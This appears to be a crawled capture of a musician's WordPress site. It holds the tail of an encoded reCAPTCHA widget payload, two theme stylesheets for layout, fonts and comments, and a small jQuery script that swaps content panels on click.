XDhH7Co0VOYXQ6I8OKw6N0E8KTLgTDncOpwqvDh8O5bsOJeMKhwp/DqyTCh8OsRnMkw4/[base64]/[base64]/DmADDtSbDtcOSw6/DqXBiQxZmw7TDsjMSwqjCmS3CiQjDiHdzw7sDd8Kpw7YZwrFiwqYkTcKvw6PCoMKww7cdTUzDusKvEgMdW8KgasOhKV/CssO8M8KvVi9tZMKLSX3ChcOlw53DmsOzNgPDvMOOw6HDkMKcMhc6wo3CpH3CmnE5w5ogHcO0wq8xwrtVYcKTworDhwfCjxk4wr7CrcKSOS/Di8Ohw6stJcKuHCLDiEzCtcKkw5vDnBXCncKodjLDqQLCmis9esKkw4krw4pnw7YfwrggwpMCWiNiCHYQRcOgw4rDgMKWIH/CllvCpsO6w7JjwrnCiMKNKinCvH8NcsO7O8KCKAvDsjgPL8OjCjbCsVXDn3w6wppCWHHDtmlIw70vSR3CrDfDmMKubknDtRbCrUbDv8OvCw42QWIXwqpqwrZowpRtW1AAw6/CjMOqw6bDvj8GwpkfwpzDh8OUw4wLw5nDvcO9VFcnwpJ2RC1swoLCqm9AWcKhw7fDuw4SZm3CkRNcw7nCqx9jw7jDusKvWWhfAxvDgx7CjilNajMGw69/woMvE8OGw4zCl8KASE4jwp5WUg/[base64]/CiU/Dpx/ChXnDnsKjwqLCqMOXSMO0dMOaenZcw4A8w4DDlT7Dl8OPUsOrw4Vxw4PDmhtsNj/ClDbCsyZqwo/DgDEhCx/Dk8KlfQtjw5NReMKnG0TCsTxXKsOAw45zw4vDusKabhrDlsK3w45sAsOad33Dvx9BwqdVw4ZZEUAuwo/Ds8Okw78vG0hBEh7CiMKmGMK+QcO/[base64]/[base64]/CvUkmd8KtwqLCv8OEw4gNw6wwCcOPwop7HGnDgSJkaMOiHcKkCgpWwrRBYsOAZMOjwqLCmcKQwrtnSCTDr8KtwqLCm0/DuTDDtsOuSMKrwqPDiEXDgE3DrHbCtk4+wqk1ZsO/w7DChsO9w59+wqXDgsO+YyZ3w71uT8KwIm4Gw5s3w4XDnVpGLw/CiSzCgsKxw49oRMOfwoAcw60Ew4zDusKCN3JcwobCt28Re8KhOcKmK8OCwprCgmcHbsKjwoLCg8OwB29Bw5PDtcOcwrVKd8Otw63CjSQiQ1DDiTDCssOmw74zw6zDksK/wqXDsyXDqUnCnS/Di8OLwo9xw75wcMKFwqpIaAQrfMKUNW1xAcKUwooMw5nCvg/Dt1/DjWjDgcKFw5fCu0LDk8KtwqTDqkrDhMOcw6fCrQ4Uw44xw6NXw4MIQCsQPMKVwrArwoTCkMK9wqjDicKWPGnCgcKFO0wUAMOvbsOZUMK/w7lsEMKQwp07JDfDgsK9wrLCtH5UwrvDnC/DuBvDvjA9BjF2wqTCsArCm8OfAsK4wrYLV8O9A8Oywp3Cnnh4SXM3KMKWw5s+wpRzwppEw4TDmD3Cu8OJw642wo7Co0cJw4wdUMOXM3nCrMOuwoLDlzzCgcKBwqHCuQAmwoNawpZXwpRdw7dXccO1XxrCuk7DucOSAlTDqsKowr/Ci8OeLSNqwqnDl0lEawPDt0PCvmUlwpQ0wo7DtcKrWgRiwoBSQMKPGxPCsHhqX8KAwoLDngHCuMK8wqglWDDCqEFXEHXCtwIBw7jDhEt4w4/DlsKbaW/DhsOLw5nDtmJxI1MRw797DTXCt3Q8w5PDicKBwojClzzCm8OGamjCun3DhnJtGlsbw4woHMOTBsKbwpLDgBTDoWPDj3FRdCgIw6J9GsK0wp40w68vGA5IG8O3JkPCk8ORAH8ewqvCg1bDoRXCnhfChU4kdX5SwqYXw7/DiiPCvVfDuMO4wp8LwpPClFhwGBUXw5vCo2VWDzhkB2PCo8OFw7U/[base64]/wqY4G3XDj8K4XMOOb8OpEsKxwqEmA200wo1Tw4/[base64]/CvHolWSzCjQ4ZMsKbSzPDsy4zUn7Cs8K2Wy/[base64]/[base64]/wrTDk8O8w714QRxVwrTDscObMGrCjcOQHMObw4wiwoEPVsKcRsOjOsKvwr8gbMOrUz7CgiFZGGUlw5vDrlICwqLDucKTY8KWQ8O9woXCo8KlOV3CiMK9IGkmw4TDqMOoNcKhIHDDl8KIYi3CpMKvwoFjw5Yzw7HDuMKKGlt6KsOqWmnCpmVRE8KcHDLCtsKKwoRARC/CpmvClnjCqTbDsS0yw75cw4XCoVTCqA9nTsOVYjwJw6HCrcK8HlXCnD/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Leyn1YmAAAAABmSSWB5pqdJVgeR6TkXEFQDg-g6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.tomdoughty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HgHrkrdfOLDR5IEptisjMPcqSKMjBG6YZhdBP//1p/Y\\u003d\x22,1,0,null,1,1769238190976,0,0,[67,168,150,12],null,[182],\x22RC-ZJfZ6YZOra-L4A\x22,null,null,null,null,null,\x220dAFcWeA5r9S2KnTOXT463Er6jUOZJlgv8uuHpqk3XXC5VdFREeYJ2vubsOLaFBa_lWg1vRImOfTmEZKoeym9enkeIVffmUo1nZA\x22,1769320991170]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/style.css
body_size: 386
content:
/*
Theme Name: TOM DOUGHTY
Author: CGDESIGN

*/


 @import url("css/style.css");
 
img{
	max-width: 100%;
}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	display: inline;
	margin-top: 0;
	margin-right: 15px;
	margin-bottom: 5px;
	margin-left: 0;
	padding-top: 0px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 0px;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}
/* End Images */


/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
.news_archive {
width:270px;
}


--- FILE ---
content_type: text/css
request_url: https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/css/style.css
body_size: 2797
content:
@charset "utf-8";
/* CSS Document */

body {
	background:#000 url(../images/content_bg.jpg) repeat top;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#FFFFFF;
	padding:0px;
	margin:0px;
	line-height:normal;
}
form, input {
	padding:0px;
	margin:0px;
}
blockquote {
	color:#FFFFFF;
	font-size: 16px;
	font-style: italic;
	font-family: "Times New Roman", Times, serif;
	padding-bottom: 20px;
	margin: 0px;
	padding-top: 0px;
	padding-right: 20px;
	padding-left: 85px;
	width: 480px;
	background-image: url(../images/quote.png);
	background-repeat: no-repeat;
	background-position: 20px top;
	line-height: normal;
}
a {
	outline:none;
}
a:hover {
	outline:none;
}
img {
	border:none;
}
img a {
	border:none;
}
.clr {
	clear:both;
}
.flt_lft {
	float:left;
}
.flt_rht {
	float:right;
}
h1 {
	font-size:18px;
	font-family: "Times New Roman", Times, serif;
	font-style: italic;
	color: #8aaFc0;
	font-weight: normal;
}
#header_bg {
	width:100%;
	background:url(../images/header_bg.jpg) no-repeat center top;
	height:606px;
}
.header_wrapper {
	width:921px;
	margin:0px auto;
	padding:34px 0 0 0;
}
.header {
}
.logo {
	width:222px;
	height:34px;
	float:left;
}
.navigation {
	height:34px;
	float:left;
      padding-top:10px;
}
.navigation ul {
	list-style:none;
	padding:0px;
	margin:0px;
}
.navigation ul li {
	font-size:13px;
	color:#FFF;
	text-transform:uppercase;
	float:left;
	line-height:34px;
}
.navigation ul li a {
	color:#FFF;
	text-decoration:none;
	padding-right:26px;
	display:block;
	font-family: 'BebasRegular';
}
.navigation ul li a:hover, .navigation ul li.active a {
	color:#c94242;
	text-decoration:none;
}
.music {
	float:left;
	padding-top:40px;
}
.music a {
	color:#FFFFFF;
}
.music a:hover {
	color:#8aafc0;
}
.social_icon {
	float:right;
	padding-top:40px;
}
.social_icon img {
	height:22px;
	margin-left:9px;
}
.latest_news {
	width:506px;
	padding-top:10px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.latest_news h1 {
	margin:0px;
	font-size:23px;
	color:#FFF;
	text-transform:uppercase;
	font-family: BebasRegular;
	font-style: normal;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
.latest_news h2 {
	padding:16px 0 0 0;
	margin:0px;
	font-size:18px;
	color:#8aafc0;
	font-style:italic;
	font-family: "Times New Roman", Times, serif;
	font-weight:normal;
}
.latest_news p {
	padding:0 0 0px 0;
	margin:0px;
	font-size:12px;
	color:#fff;
	line-height:16px;
}
.latest_news a {
	font-style:italic;
	text-decoration:underline;
	color:#fff;
	margin-bottom:10px;
	font-family: "Times New Roman", Times, serif;
}
.read_more {
	width:131px;
	margin-top:10px;
}
.content {
	width:921px;
	margin:0px auto;
}
.entry ul{
	color:#FFFFFF;
	list-style-position: outside;
	margin: 0px;
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 30px;
}
.entry ul li{
	color:#FFFFFF;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-right: 0px;
	padding-left: 0px;
	list-style-image: url(../images/bullet.png);
}
.content h2 {
	padding:0 0 23px 0;
	margin:0px;
	font-size:24px;
	color:#fff;
	font-family: 'BebasRegular';
}
.content_left {
	/* width:599px; */
	float:left;
	padding-right:20px;
}
.content_left a, .content a {
	color:#FFF;
}
.content_left_top {
}
.content_left_top p {
	padding:0 0 17px 0;
	margin:0px;
	font-size:12px;
	color:#fff;
}
.content_left_top h1 {
		padding:0px;
	margin:0px;
	font-size:23px;
	color:#FFF;
	text-transform:uppercase;
	font-family: BebasRegular;
	font-style: normal;
}
.content_left_top h2 {
	padding:16px 0 0 0;
	margin:0px;
	font-size:18px;
	color:#8aafc0;
	font-style:italic;
	font-family: "Times New Roman", Times, serif;
	font-weight:normal;
}
	
.content_left_bottom {
}
.content_left_bottom img {
	float:left;
	margin-right:18px;
}
.content_left_bottom p {
	padding:0 0 14px 0;
	margin:0px;
	font-size:14px;
	color:#fff;
	font-style:italic;
	font-family: "Times New Roman", Times, serif;
}
.content_left_bottom p span {
	font-weight:bold;
	font-style:normal;
}
.content_right {
	width:269px;
	float:right;
}
.content_right ul {
	list-style:none;
	padding:0px;
	margin:0px;
}
.content_right ul li {
	font-size:12px;
	color:#fff;
	padding-bottom:12px;
}
.list-left {
	display:block;
	width:65px;
	float:left;
	color:#000;
	font-weight:bold;
}
#footer_bg {
	width:100%;
	background:url(../images/footer_bg.jpg) no-repeat center top;
	height:450px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}
.footer_wrapper {
	width:921px;
	margin:0px auto;
	padding-top:100px
}
.footer_top { border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: #eae9e9; width: 921px; clear: left; float: left; margin-bottom: 20px; }
.footer_top h2 {
	padding:0;
	margin:0px;
	font-size:24px;
	color:#d52f2f;
	font-family: 'BebasRegular';
}
.sign_up { float:left; width:628px; }
.sign_up h3 {
	padding:0 0 18px 0;
	margin:0px;
	font-size:14px;
	color:#000000;
	font-family: 'BebasRegular';
	font-weight:normal;
}
.form_box {
	float:left;
	width:294px;
	margin-right:20px;
}
.form_lable {
	color:#000000;
	font-size:14px;
	font-family: 'BebasRegular';
	text-transform:uppercase;
	display:block;
	margin-bottom:5px;
}
.form_field {
	width:294px;
	height:27px;
	background:#cccccc;
	border:none;
	padding:2px;
	margin-bottom:14px;
}
.form_box2 {
	float:right;
}
.btn {
	background-image: url(../images/sign_up.jpg);
	height: 32px;
	width: 131px;
	border: 1px solid #000000;
	display: block;
	cursor:pointer;
}
.news_archive {
	float:right;
	margin-bottom:65px;
}
.news_archive h3 {
	padding:17px 0 0 0;
	margin:0px;
	font-size:14px;
	color:#4b5d6f;
	font-family: "Times New Roman", Times, serif;
	font-style:italic;
}
.news_archive h3 a {
	color:#4b5d6f;
	text-decoration:none
}
.news_archive p {
	padding:0 42px 0 0;
	margin:0px;
	font-size:12px;
	color:#333333;
}
.footer_bottom { padding-top:30px; width: 921px; }
.footer_bottom_left { float:left; width: 600px; }
.footer_bottom_left ul {
	list-style:none;
	padding:0px;
	margin:0px;
}
.footer_bottom_left ul li {
	font-size:10px;
	color:#666666;
	float:left;
	line-height: 15px;
}
.footer_bottom_left ul li.nobr {
	background:none;
}
.footer_bottom_left ul li a {
	color:#666666;
	text-decoration:none;
	padding-top: 0px;
	padding-right: 12px;
	padding-bottom: 0;
	padding-left: 0px;
}
.footer_bottom_left p {
	font-size:10px;
	color:#666666;
	padding:0px;
	margin:0px;
	line-height: 15px;
}
.footer_bottom_right {
	float:right;
	text-align: right;
}
.footer_bottom_right p {
	font-size:10px;
	color:#666666;
	margin:0px;
	padding-top: 0;
	padding-right: 0px;
	padding-bottom: 0;
	padding-left: 0;
	line-height: 15px;
}
.footer_bottom_right p span {
	font-size:10px;
	color:#666666;
	text-transform:uppercase;
	font-weight:bold;
	padding:0px;
	margin:0px;
}
/****************************************inner1****************************************/

#inner_header_bg {
	width:100%;
	background:url(../images/inner_header_bg.jpg) no-repeat center top;
	height:210px;
}
.blography {
	/* width:599px; */
	float:left;
	padding-right:20px;
}
.blography p {
	font-size:12px;
	color:#fff;
	padding:0 0 17px 0;
	margin:0px;
	line-height: 16px;
}
.span-blue {
	color: #8aafc0;
	font-style: italic;
	font-weight: bold;
}
.blography h3 {
	font-size:18px;
	color:#000000;
	margin:0px;
	text-decoration: none;
	font-family: "Times New Roman", Times, serif;
	font-style: italic;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 5px;
	padding-left: 0;
}
small {
	font-size:14px;
	font-family: "Times New Roman", Times, serif;
	font-style: italic;
	color: #8aafc0;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
}
p.postmetadata {
	background-color: #8aafc0;
	padding: 10px;
	margin-bottom: 30px;
}
#respond {
	padding: 20px;
	background-color: #000000;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#respond h3 {
	font-family: BebasRegular;
	color:#fff;
	font-size: 24px;
	font-style: normal;
}
/* Comments */
ol.commentlist { list-style:none; margin:0; padding:0; text-indent:0; }
ol.commentlist li {
	margin:0 0 10px;
	padding:5px 7px 5px 57px;
	position:relative;
	height:1%;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #8aafc0;
}
ol.commentlist li:hover {background:#f7f7f7;}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {border-top:5px solid #222;}
ol.commentlist li.comment { }
ol.commentlist li div.comment-author { padding:0 170px 0 0; }
ol.commentlist li div.vcard { font-weight: bold; color:#222 }
ol.commentlist li div.vcard a {color:#222}
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url { text-decoration:none; }
ol.commentlist li div.vcard cite.fn a.url:hover { color:#333; }
ol.commentlist li div.vcard img.avatar {left:0;position:absolute; top:5px; }
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says {}
ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta {
	position:absolute;
	right:0;
	text-align:right;
	top:0;
	padding:6px 4px 4px 4px;
	font-family: "Times New Roman", Times, serif;
	font-size: 11px;
	font-style: italic;
	color: #FFFFFF;
}
ol.commentlist li div.comment-meta a { color:#bbb; text-decoration:none; }
ol.commentlist li div.comment-meta a:hover { color:#000; }
ol.commentlist li.comment-author-admin div.comment-meta {background:#222}
ol.commentlist li.comment-author-admin div.comment-meta a:hover {color:#fff}
ol.commentlist li p {}
ol.commentlist li ul {}
ol.commentlist li div.reply { text-align:center; width:36px; }
ol.commentlist li div.reply a { background:#eee; color:#222; font:bold 9px/1 helvetica,arial,sans-serif; padding:6px 10px 3px;  color:#222; text-decoration:none; text-transform:uppercase; }
ol.commentlist li div.reply a:hover {color:#fff; background:#222}
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li {  }
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even {}
ol.commentlist li.odd {}
ol.commentlist li.parent { }
ol.commentlist li.pingback { }
ol.commentlist li.pingback.parent { }
ol.commentlist li.pingback div.vcard { padding:0 170px 0 0; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
ol.commentlist li.comment-author-admin {}
h3#comments {margin:2em 0}
#respond {
	padding:20px;
	margin-top: 30px;
	margin-right: 0;
	margin-bottom: 30px;
	margin-left: 0;
}
#commentform{ margin-bottom: 60px;}	
#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
}
#commentform textarea {
	margin-top:5px;
	width: 500px;
	padding: 2px;
	font-size: 1.2em;
}
#commentform textarea:hover {
}
#commentform #submit{
	margin-top: 5px;
	padding: 5px;
	color:#FFFFFF;
	margin-top:5px;
	padding:5px;
	background-attachment: scroll;
	background-color: #D52F2F;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
}
legend {font-size: 1.2em;font-weight:bold;padding: 2px 10px}
#commentform #submit:hover{
	color:#fff;
	background-color: #8aafc0;
}

#wp-submit {font-weight: bold;font-size: 1em;background:#111 none repeat scroll 0 0;border:1px solid #222;color:#BBBBBB;font-weight:bold;padding:5px;}
#wp-submit:hover {background:#000;color:#fff}
/* jQuery Content Panel Switcher CSS */

a, a:visited, a:hover {
  cursor: pointer;
}

.switcher-content {
  display: none;
}
/****** Layout *******/
#switcher-demo-panel {
  margin-top: 30px;
  margin-left: 29px;
  margin-right: 29px;
  padding-bottom: 30px;
}

#switcher-panel {
	margin-top: 0px;
	margin-left: 20px;
	margin-right: 20px;
	height: auto;
	margin-bottom: 0px;
}

#switcher-panel2 {
  margin-top: 30px;
  margin-left: 29px;
  margin-right: 29px;
  height: 400px;
}

.nav_buttons {
	position: relative;
	padding: 10px;
}

.nav_buttons a {
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
}

.header1 {
	height: 260px;
	width: 100%;
	position: relative;
	top: 0px;
	margin-bottom: 20px;
}

.block {
	min-height: 600px;
	height: auto;
	margin-top: 20px;
	background-color: #000000;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/js/jquery.content-panel-switcher.js
body_size: 314
content:
/* jQuery Content Panel Switcher JS */
var jcps = {};
jcps.fader = function(speed, target, panel) {
	jcps.show(target, panel);
    if (panel == null) {panel = ''};
	jQuery('body').on('click', '.switcher' + panel, function() {
		console.log('click');
		var _contentId = '#' + jQuery(this).attr('id') + '-content';
		var _content = jQuery(_contentId).html();
		if (speed == 0) {
			jQuery(target).html(_content);
		}
		else {
			jQuery(target).fadeToggle(speed, function(){jQuery(this).html(_content);}).fadeToggle(speed);
		}
	});
};
jcps.slider = function(speed, target, panel) {
	jcps.show(target, panel);
    if (panel == null) {panel = ''};
	jQuery('.switcher' + panel).click(function() {
		var _contentId = '#' + jQuery(this).attr('id') + '-content';
		var _content = jQuery(_contentId).html();
		if (speed == 0) {
			jQuery(target).html(_content);
		}
		else {
			jQuery(target).slideToggle(speed, function(){jQuery(this).html(_content);}).slideToggle(speed);
		}
	});
};
jcps.show = function (target, panel) {
jQuery('.show').each(function() {
	console.log('show');
	if (panel == null) {
		jQuery(target).append(jQuery(this).html() + '<br/>');
	}
	else {
		var trimPanel = panel.replace('.', '');
		if (jQuery(this).hasClass(trimPanel) == true){jQuery(target).append(jQuery(this).html() + '<br/>');}
	}
});
}
